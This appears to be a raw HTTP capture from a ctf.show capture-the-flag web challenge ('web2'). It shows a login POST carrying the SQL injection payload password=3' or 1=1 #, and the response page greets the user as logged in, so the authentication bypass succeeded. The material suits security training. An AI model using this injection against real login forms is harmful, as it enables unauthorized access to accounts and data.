 POST / HTTP/1.1
Host: bdd615f7-5359-411b-84da-e14b81c3eb78.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://bdd615f7-5359-411b-84da-e14b81c3eb78.challenge.ctf.show
Connection: close
Referer: http://bdd615f7-5359-411b-84da-e14b81c3eb78.challenge.ctf.show/
Cookie: UM_distinctid=17fa4de63cdfb-0cbbd5d23104d38-4c3e2d72-e1000-17fa4de63ce480
Upgrade-Insecure-Requests: 1
username=2&password=3' or 1=1 #
Server: nginx/1.21.1
Date: Fri, 25 Mar 2022 07:46:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 603
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-sca
<title>ctf.show_web2</title>
</head>
<body>
<center>
<h2>ctf.show_web2</h2>
<hr>
欢迎你，ctfshow <form method="post">
用户名:<input type="text" name="username"><br><br>
密&nbsp;&nbsp;&nbsp;码:<input type="password" name="password"><br><br>
<input type="submit" value="登陆">
</form>